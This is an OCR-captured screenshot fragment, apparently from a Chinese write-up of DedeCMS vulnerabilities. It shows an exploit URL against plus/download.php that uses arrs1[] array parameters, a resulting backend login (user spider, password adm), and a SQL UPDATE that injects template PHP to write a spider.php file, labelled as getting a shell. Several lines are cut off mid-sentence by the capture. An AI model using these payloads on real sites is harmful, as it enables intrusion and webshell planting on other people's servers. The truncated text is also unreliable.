
EXP:
[php]http://localhost/plus/download.php?
open=1&arrs1[]=99&arrs1[]=102&arrs1[]=103
如果不出问题，
后台登录用户spider密码adm
漏洞真的不止一处，各种包含，远程代码执
究。
如果找不到后台，参见以前修改数据库直接拿S
UPDATE `dede_mytag` SET `normbody` =
‘{dede:php}file_put_contents(”spider.php”,”
`aid` =1 LIMIT 1 ;
GETshell:
[php]http://localhost/plus/download.php?
open=1&arrs1[]=99&arrs1[]=102&arrs1[]=103